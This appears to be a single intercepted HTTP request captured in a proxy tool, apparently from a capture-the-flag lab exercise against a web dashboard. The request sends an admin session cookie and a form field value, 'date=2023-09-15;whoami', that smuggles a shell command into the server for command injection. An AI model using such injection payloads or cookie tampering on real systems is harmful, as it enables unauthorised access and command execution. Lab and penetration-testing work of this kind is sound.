 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;whoami